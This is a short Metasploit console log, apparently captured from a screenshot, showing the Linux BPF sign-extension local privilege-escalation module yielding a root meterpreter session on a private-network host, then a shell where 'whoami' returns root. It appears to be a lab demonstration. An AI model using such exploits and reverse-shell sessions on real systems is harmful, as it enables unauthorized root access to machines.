 msf5 exploit(linux/local/bpf_sign_extension_priv_esc) > show sessions
Active sessions
===============
Id  Name  Type                   Information                                                        Connection
--  ----  ----                   -----------                                                        ----------
5         meterpreter x64/linux  no-user @ ubuntu (uid=0, gid=0, euid=0, egid=0) @ 192.168.190.129  192.168.190.128:4446 -> 192.168.190.129:40488 (192.168.190.129)
msf5 exploit(linux/local/bpf_sign_extension_priv_esc) > sessions -i 5
[*] Starting interaction with 5...
meterpreter > shell
Process 4756 created.
Channel 2 created.
whoami
root